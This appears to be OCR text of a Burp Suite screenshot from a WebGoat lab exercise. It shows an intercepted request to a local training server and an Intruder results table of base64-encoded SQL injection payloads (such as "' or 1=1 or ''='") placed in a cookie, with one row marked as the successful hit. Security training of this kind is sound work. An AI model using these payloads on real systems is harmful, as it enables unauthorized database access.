 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://localhost:8088 [127.0.0.1]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /WebGoat/attack?Screen=162777743&menu=3000 HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8088/WebGoat/start.mvc
Content-Length: 61
Cookie: JSESSIONID=E04065785B62885573331CFCF59A6617; user="JyBvciB1c2VyaWQgbGlrZSAnJQ%3d%3d"
Connection: close
Credit=MC-673834489&SUBMIT=Buy+Now!&user=youaretheweakestlink
? < + > Type a search term 0 matches
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
76 JyBvciB1c2VyaWQgbGlrZSA... 200 2341 This one!
121 eCcgb3IgMT0xIG9yICd4Jz0n... 200 2341
39 JyBvciAxPTEgb3IgJyc9Jw== 200 2338
119 JyBvciAxPTEgb3IgJyc9Jw== 200 2338
34 JyBvciAnMSc9JzEnLS0= 200 2336
47 aGknIG9yIDE9MSAtLQ== 200 2335
48 aGknIG9yICdhJz0nYQ== 200 2335
26 JyBvciAwPTAgLS0= 200 2333
32 JyBvciAxPTEtLQ== 200 2332
120 JyBvciAnJz0n 200 2331
0 200 1798
110 JTJBJTI4JTdDJTI4b2JqZWN0Y2... 200 1751
108 JTJBJTI4JTdDJTI4bWFpbCUzRC... 200 1744
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=162777743&menu=3000 HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8088/WebGoat/start.mvc
Content-Length: 61
Cookie: JSESSIONID=E04065785B62885573331CFCF59A6617; user=JyBvciB1c2VyaWQgbGlrZSAnJQ%3d%3d
Connection: close
? < + > Type a search term 0 matche
Finished
Web Servi
Admin Fur
Challenge